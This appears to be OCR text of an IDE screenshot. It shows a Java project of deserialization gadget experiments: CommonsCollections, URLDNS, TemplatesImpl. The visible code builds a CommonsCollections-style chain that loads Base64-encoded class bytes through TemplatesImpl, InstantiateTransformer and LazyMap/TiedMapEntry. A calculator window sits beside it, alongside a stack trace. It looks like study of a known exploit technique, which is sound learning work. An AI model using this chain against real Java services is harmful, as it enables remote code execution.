 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help test - DefineClassImplReWithInstantiate.java
test src main java com example demo DefineClassImplReWithInstantiate DefineClassImplReWithInstantiate
Project
DefineClassImplReWithInstantiate.java Hello.class HelloTemplatesImpl.class HelloTemplatesImpl.java RemoteURL.java ExampleInvocationHandler.java CommonCollec
Project
Pull Requests
Bookmarks
Structure
test E:\项目\java\test
.idea
src
main
java
com
example
demo
App
BCELClassLoader
CommonCollection6
CommonCollections1
CommonCollections1_lazyMap
DefineClassImpl
DefineClassImplRe
DefineClassImplReWithInstantiate
ExampleInvocationHandler
Hello
Hello.class
HelloDefineClass
HelloTemplatesImpl
HelloTemplatesImpl.class
out.bin
readobject
RemoteURL
URLDNS
resources
test
target
output
pom.xml
External Libraries
< 1.8 > E:\JAVA\jdk1.8.0_261
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
10 2 58
19 import java.lang.reflect.Field;
20 import java.util.Base64;
21 import java.util.HashMap;
22 import java.util.Map;
23
24 public class DefineClassImplReWithInstantiate {
25 public static void main(String[] args) throws Exception{
26 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2
27 TemplatesImpl obj = new TemplatesImpl();
28 setFieldValue(obj, fieldName: "_class", value: null);
29 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
30 setFieldValue(obj, fieldName: "_name", value: "yyds");
31 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
32 // obj.newTransformer();
33
34 // 执行类
35 // Transformer[] fakeTransformers = new Transformer[] {new ConstantT
36 final Transformer[] transformers = new Transformer[] {
37 new ConstantTransformer(TrAXFilter.class),
38 new InstantiateTransformer(
39 new Class[] { Templates.class },
40 new Object[] { obj } )};
41 Transformer transformerChain = new ChainedTransformer(transformers)
42 Map innerMap = new HashMap();
43 innerMap.put("value", "Ki1ro");
44 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
45
46
47 // 触发类
48 Map objj = new HashMap();
49 TiedMapEntry tm = new TiedMapEntry(outerMap, key: "Ki1ro");
50 objj.put(tm, "Ki1ro");
51 // outerMap.remove("Ki1ro");
Maven
Database
Notifications
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: DefineClassImplReWithInstantiate
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:57)
... 12 more
Process finished with exit code 1
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago) 22:22 CRLF UTF-8 4 spaces